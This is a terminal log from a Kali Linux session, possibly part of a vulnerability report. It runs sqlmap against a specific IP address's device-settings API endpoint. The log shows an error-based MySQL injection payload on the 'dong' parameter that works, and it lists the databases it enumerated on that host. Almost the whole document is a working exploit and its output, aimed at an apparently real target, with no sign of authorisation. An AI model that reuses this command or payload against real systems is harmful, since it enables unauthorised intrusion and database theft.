 ~
kali@G3G4X5X6-PC ~
$ sqlmap -u "https://119.199.215.166/api/devicesetting/showsubdevice?dong=1" -p dong --technique=E --dbs
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.6.11#pip}
|_ -| . [,]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and fe
deral laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 23:13:17 /2023-01-30/
[23:13:17] [INFO] resuming back-end DBMS 'mysql'
[23:13:17] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: dong (GET)
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: dong=1' AND (SELECT 8667 FROM(SELECT COUNT(*),CONCAT(0x717a786a71,(SELECT (ELT(8667=8667,1))),0x716a787871,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY
 x)a)-- ABcf
---
[23:13:18] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[23:13:18] [INFO] fetching database names
[23:13:18] [INFO] resumed: 'information_schema'
[23:13:18] [INFO] resumed: 'valleydb'
available databases [2]:
[*] information_schema
[*] valleydb
[23:13:18] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/119.199.215.166'
[*] ending @ 23:13:18 /2023-01-30/
kali@G3G4X5X6-PC ~
$